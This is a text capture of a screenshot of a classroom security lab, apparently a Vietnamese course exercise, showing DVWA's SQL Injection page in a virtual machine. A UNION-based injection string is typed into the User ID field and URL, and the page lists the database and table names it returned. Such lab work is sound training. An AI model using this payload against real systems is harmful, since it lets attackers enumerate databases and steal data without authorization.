 Win8 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Hộp thư đến (1.46
An toàn hệ thống
ThucHanh - Goog
Vulnerability: SQL
localhost / 127.0.
Not secure | 10.13.130.250/dvwa/vulnerabilities/sqli/?id=1%27+union+all+select+table_schema%2C+table_na...
L
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select table_schema, table_name from information_schema.tables where '1'='1
First name: admin
Surname: admin
ID: 1' union all select table_schema, table_name from information_schema.tables where '1'='1
First name: dvwa
Surname: guestbook
ID: 1' union all select table_schema, table_name from information_schema.tables where '1'='1
First name: dvwa
Surname: users
ID: 1' union all select table_schema, table_name from information_schema.tables where '1'='1
First name: information_schema
Surname: ALL_PLUGINS
ID: 1' union all select table_schema, table_name from information_schema.tables where '1'='1
First name: information_schema
Surname: APPLICABLE_ROLES
ID: 1' union all select table_schema, table_name from information_schema.tables where '1'='1
First name: information_schema
Surname: CHARACTER_SETS
JanuSec WebCruise....rar
Show all
Pro
Tuesday, November 15, 2022
2:18 PM
11/15/2022
Right Ctrl